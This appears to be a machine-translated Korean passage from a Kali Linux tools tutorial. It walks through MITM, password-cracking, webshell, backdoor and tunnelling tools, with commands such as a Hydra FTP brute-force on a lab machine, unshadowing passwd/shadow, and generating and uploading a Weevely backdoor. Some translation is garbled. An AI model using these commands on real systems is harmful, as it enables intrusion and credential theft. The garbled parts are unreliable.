
이 경우 IP 192.168.1.102의 메타 스플 로이터 블 머신입니다.

"HTTP 기록"으로 이동합니다. 다음 스크린 샷에서 빨간색 화살표로 표시된 줄은 마지막 요청을 보여줍니다. Raw에서 세션 ID와 같은 숨겨진 매개 변수와 사용자 이름 및 암호와 같은 기타 매개 변수는 빨간색 밑줄이 그어져 있습니다.

mitmproxy
mitmproxySSL 가능 man-in-the-middle HTTP 프록시입니다. 트래픽 흐름을 즉시 검사하고 편집 할 수있는 콘솔 인터페이스를 제공합니다.
열려면 터미널로 이동하여 “mitmproxy -parameter” 명령에 대한 도움말을 보려면 다음을 입력하십시오. “mitmproxy –h”.

mitmproxy를 시작하려면 다음을 입력하십시오. “mitmproxy –p portnumber”. 이 경우 "mitmproxy –p 80"입니다.

Wireshark
Wireshark는 최고의 데이터 패킷 분석기 중 하나입니다. 프레임 레벨에서 패킷을 심층 분석합니다. 공식 웹 페이지에서 Wireshark에 대한 자세한 정보를 얻을 수 있습니다.https://www.wireshark.org/. Kali에서는 응용 프로그램 → 스니핑 및 스푸핑 → wireshark 경로를 사용하여 찾을 수 있습니다.

wireshark를 클릭하면 다음 GUI가 열립니다.

"시작"을 클릭하면 다음 스크린 샷과 같이 패킷 캡처가 시작됩니다.

sslstrip
sslstrip피해자의 브라우저가 HTTP를 통해 일반 텍스트로 통신하도록하는 MITM 공격이며 프록시는 HTTPS 서버의 콘텐츠를 수정합니다. 이를 위해 sslstrip은 https : // URL을 "스트리핑"하여 http : // URL로 변환합니다.
열려면 Applications → 09-Sniffing & Spoofing → Spoofing and MITM → sslstrip으로 이동하십시오.


설정하려면 모든 80 포트 통신을 8080으로 전달하도록 작성하십시오.

그런 다음 sslstrip 필요한 포트에 대한 명령.

이 장에서는 Kali Linux에서 사용되는 중요한 암호 해독 도구에 대해 알아 봅니다.
히드라
Hydra는 공격에 대한 많은 프로토콜을 지원하는 로그인 크래커입니다 (Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP (S) -FORM-GET, HTTP (S) -FORM-POST, HTTP (S) -GET, HTTP (S) -HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin , Rsh, SIP, SMB (NT), SMTP, SMTP Enum, SNMP v1 + v2 + v3, SOCKS5, SSH (v1 및 v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC 및 XMPP) .
열려면 응용 프로그램 → 암호 공격 → 온라인 공격 → hydra로 이동하십시오.

다음 스크린 샷과 같이 터미널 콘솔이 열립니다.

이 경우 IP 192.168.1.101을 가진 메타 스플 로이터 블 머신의 FTP 서비스를 무차별 대입합니다.

우리는 경로에 확장자가 'lst'인 단어 목록을 Kali에서 만들었습니다. usr\share\wordlist\metasploit.

명령은 다음과 같습니다-
hydra -l /usr/share/wordlists/metasploit/user -P
/usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –V어디 –V 시도하는 동안 사용자 이름과 암호입니다.

다음 스크린 샷에 표시된대로 msfadmin : msfadmin 인 사용자 이름과 비밀번호가 있습니다.

남자
JohnnyJohn the Ripper 암호 해독 도구의 GUI입니다. 일반적으로 취약한 암호에 사용됩니다.
열려면 응용 프로그램 → 암호 공격 → johnny로 이동하십시오.

이 경우 다음 명령으로 Kali 머신의 비밀번호를 얻고 바탕 화면에 파일이 생성됩니다.

“Open Passwd File”→ OK를 클릭하면 다음 스크린 샷과 같이 모든 파일이 표시됩니다.

“Start Attack”을 클릭합니다.

공격이 완료된 후“Passwords”에서 왼쪽 패널을 클릭하면 암호가 음영 처리되지 않습니다.

남자
johnJohnny GUI의 명령 줄 버전입니다. 시작하려면 터미널을 열고 다음을 입력하십시오.“john”.

암호를 제거하려면 다음 명령을 작성해야합니다.
root@kali:~# unshadow passwd shadow > unshadowed.txtRainbowcrack
RainbowCrack 소프트웨어는 레인보우 테이블 조회로 해시를 크랙합니다. Rainbow 테이블은 하드 디스크에 저장된 일반 파일입니다. 일반적으로 Rainbow 테이블은 온라인으로 구입하거나 다른 도구로 컴파일 할 수 있습니다.
그것을 열려면 응용 프로그램 → 암호 공격 → "rainbowcrack"을 클릭하십시오.

해시 암호를 해독하는 명령은 다음과 같습니다.
rcrack path_to_rainbow_tables -f path_to_password_hashSQLdict
SQL 서버를위한 사전 공격 도구이며 사용하기 매우 쉽고 기본입니다. 열려면 터미널을 열고 다음을 입력하십시오.“sqldict”. 다음보기가 열립니다.

"대상 IP 서버"에서 SQL을 보유한 서버의 IP를 입력합니다. "대상 계정"에서 사용자 이름을 입력합니다. 그런 다음 암호로 파일을로드하고 완료 될 때까지 "시작"을 클릭합니다.
해시 식별자
해시 유형을 식별하는 데 사용되는 도구입니다. 예를 들어 HASH가 있으면 Linux 또는 Windows HASH인지 알 수 있습니다.

위의 화면은 MD5 해시 일 수 있으며 도메인 캐시 된 자격 증명으로 보입니다.
이 장에서는 Kali가 연결을 유지하고 해킹 된 컴퓨터가 다시 연결 및 연결 해제 될 때에도 액세스하는 데 사용하는 도구를 살펴 봅니다.
Powersploit
이것은 Windows 시스템 용 도구입니다. 피해자 컴퓨터에 PowerShell이 설치되어 있습니다. 이 도구는 해커가 PowerShell을 통해 피해자의 컴퓨터에 연결할 수 있도록 도와줍니다.
그것을 열려면 왼쪽의 터미널을 열고 다음 명령을 입력하여 powersploit 폴더에 입력하십시오.
cd /usr/share/powersploit/입력하면 “ls”액세스 권한을 얻은 후 피해자의 컴퓨터에 다운로드하여 설치할 수있는 모든 powersploit 도구가 나열됩니다. 그들 대부분은 그들의 이름에 따라 자명 한 이름입니다.

피해자의 컴퓨터에이 도구를 다운로드하는 쉬운 방법은 웹 서버를 만드는 것입니다. powersploit 도구를 사용하면 다음 명령을 사용하여 쉽게 만들 수 있습니다.
python -m SimpleHTTPServer
그런 다음 http : // <Kali machine ip_address> : 8000 /을 입력하면 다음과 같은 결과가 나타납니다.

Sbd
sbd는 Netcat과 유사한 도구입니다. 이식 가능하며 Linux 및 Microsoft 컴퓨터에서 사용할 수 있습니다. sbd 기능 AES-CBC-128 + HMAC-SHA1 암호화> 기본적으로 특정 포트에서 언제든 피해자의 컴퓨터에 연결하고 원격으로 명령을 보낼 수 있도록 도와줍니다.
열려면 터미널로 이동하여 “sbd -l -p port” 서버가 연결을 허용합니다.

이 경우 서버가 수신 할 포트 44를 배치하겠습니다.

피해자의 사이트에 다음을 입력하십시오. “sbd IPofserver port”. 원격 명령을 보낼 수있는 연결이 설정됩니다.
이 경우 동일한 시스템에서 테스트를 수행 했으므로 "localhost"입니다.

마지막으로 서버에서 다음 스크린 샷과 같이 연결이 발생했음을 알 수 있습니다.

웹쉘
Webshell은 액세스를 유지하거나 웹 사이트를 해킹하는 데 사용할 수 있습니다. 그러나 대부분은 바이러스 백신에 의해 탐지됩니다. C99 php 쉘은 바이러스 백신 중에서 매우 잘 알려져 있습니다. 일반적인 바이러스 백신은 쉽게 악성 코드로 탐지합니다.
일반적으로 주요 기능은 웹 인터페이스를 통해 시스템 명령을 보내는 것입니다.
그것을 열고 입력하려면 “cd /usr/share/webshells/” 터미널에서.

보시다시피 프로그래밍 언어에 따라 클래스로 나뉩니다 : asp, aspx, cfm, jsp, perl, php
PHP 폴더에 들어가면 php 웹 페이지의 모든 웹쉘을 볼 수 있습니다.

예를 들어 웹 서버에 셸을 업로드하려면 “simple-backdoor.php” 웹 페이지와 웹 셸의 URL을 엽니 다.
마지막에 cmd 명령을 작성하십시오. 다음 스크린 샷과 같이 모든 정보가 표시됩니다.

Weevely
Weevely는 텔넷과 유사한 연결을 시뮬레이션하는 PHP 웹 셸입니다. 웹 애플리케이션 사후 악용을위한 도구이며 스텔스 백도어 또는 합법적 인 웹 계정, 심지어 무료 호스팅 계정을 관리하기위한 웹 셸로 사용할 수 있습니다.
그것을 열려면 터미널로 이동하여 사용법을 볼 수있는 "weevely"를 입력합니다.

쉘을 생성하려면 다음을 입력하십시오. “weevely generate password pathoffile”. 다음 스크린 샷에서 볼 수 있듯이 "Desktop"폴더에 생성되며 파일은 액세스 권한을 얻기 위해 웹 서버에 업로드됩니다.

다음 스크린 샷과 같이 웹 셸을 업로드 한 후 명령을 사용하여 cmd를 서버에 연결할 수 있습니다. “weevely URL password” 세션이 시작되었음을 알 수 있습니다.

http- 터널
http-tunnel은 HTTP 요청에서 터널링 된 양방향 가상 데이터 스트림을 생성합니다. 원하는 경우 HTTP 프록시를 통해 요청을 보낼 수 있습니다. 이는 제한적인 방화벽 뒤에있는 사용자에게 유용 할 수 있습니다. HTTP 프록시를 통해 WWW 액세스가 허용되는 경우 http-tunnel 및 telnet 또는 PPP를 사용하여 방화벽 외부의 컴퓨터에 연결할 수 있습니다.
먼저 다음 명령으로 터널 서버를 만들어야합니다.
httptunnel_server –h그런 다음 클라이언트 사이트 유형에서 “httptunnel_client –h” 둘 다 연결을 수락하기 시작합니다.
dns2tcp
이것은 UDP 53 포트를 의미하는 DNS 트래픽을 통해 TCP 트래픽을 전달하는 데 도움이되는 터널링 도구입니다.
시작하려면 다음을 입력하십시오. “dns2tcpd”. 사용법은 스크립트를 열 때 설명됩니다.

서버 사이트에서이 명령을 입력하여 파일을 구성하십시오.
#cat >>.dns2tcpdrc
<&l;END listen = 0.0.0.0
port = 53 user=nobody
chroot = /root/dns2tcp
pid_file = /var/run/dns2tcp.pid
domain = your domain key = secretkey
resources = ssh:127.0.0.1:22
END
#dns2tcpd -f .dns2tcpdrc클라이언트 사이트에서이 명령을 입력합니다.
# cat >>.dns2tcprc
<<END domain = your domain
resource = ssh
local_port = 7891
key = secretkey
END
# dns2tcpc -f .dns2tcprc
# ssh root@localhost -p 7891 -D 7076이 명령으로 터널링이 시작됩니다.
크립 캣
Netcat과 같은 또 다른 도구로 암호화 된 방식으로 피해자의 컴퓨터와 TCP 및 UDP 연결을 할 수 있습니다.
연결을 수신하기 위해 서버를 시작하려면 다음 명령을 입력하십시오.
cryptcat –l –p port –n
어디,
-l 연결을 듣는 것을 의미합니다.
-p 포트 번호 매개 변수를 나타냅니다.
-n 이름 확인을하지 않음을 의미합니다.
클라이언트 사이트에서 연결 명령은 다음과 같습니다. “cryptcat IPofServer PortofServer”

이 장에서는 Kali Linux의 리버스 엔지니어링 도구에 대해 배웁니다.
OllyDbg
OllyDbg는 Microsoft Windows 애플리케이션 용 디버거를 분석하는 32 비트 어셈블러 수준입니다. 이진 코드 분석을 강조하면 소스를 사용할 수없는 경우에 특히 유용합니다. 일반적으로 상용 소프트웨어를 크래킹하는 데 사용됩니다.
열려면 Applications → Reverse Engineering → ollydbg로 이동하십시오.

EXE 파일을로드하려면 위의 스크린 샷에서 빨간색 사각형으로 표시된 노란색의 "Opening folder"로 이동합니다.
로드 후 바이너리를 변경할 수있는 다음보기가 표시됩니다.

dex2jar
소스 코드를보기 위해 APK 파일 (안드로이드)을 JAR 파일로 변환하는 어플리케이션입니다. 그것을 사용하려면 터미널을 열고”d2j-dex2jar –d /file location”.
이 경우 파일은 “classes.dex” 바탕 화면에.

다음 줄은 JAR 파일이 생성되었음을 보여줍니다.


jd-gui
JD-GUI는 Java 소스 코드를 표시하는 독립형 그래픽 유틸리티입니다. “.class”파일. 재구성 된 소스 코드를 찾아 볼 수 있습니다. 이 경우 dex2jar 도구에서 추출한 파일을 재구성 할 수 있습니다.
그것을 시작하려면 터미널을 열고 “jd-gui” 다음보기가 열립니다.
파일을 가져 오려면


apktool
Apktool은 전체 안드로이드 애플리케이션을 되 돌리는 최고의 도구 중 하나입니다. 리소스를 거의 원래 형식으로 디코딩하고 수정 한 후 다시 빌드 할 수 있습니다.
그것을 열려면 터미널로 이동하여 “ apktool”.
apk 파일을 디 컴파일하려면 "apktool d apk file”.

다음 스크린 샷과 같이 디 컴파일이 시작됩니다.

이 장에서는 Kali Linux의 몇 가지보고 도구에 대해 알아 봅니다.
Dradis
우리가 수행 한이 모든 작업에서 생성 된 결과를 공유하고 작업을 추적하는 것이 중요합니다.이를 위해 Kali는 웹 서비스 인 dradis라는보고 도구를 제공합니다.
Step 1 − Dradis를 시작하려면 “service dradis start”.

Step 2 − 열려면 응용 프로그램 →보고 도구 → dradis로 이동합니다.

웹 URL이 열립니다. LAN에있는 누구나 다음 URL에서 열 수 있습니다.https://IP 칼리 기계의 : 3004
처음 사용한 사용자 이름과 비밀번호로 로그인합니다.
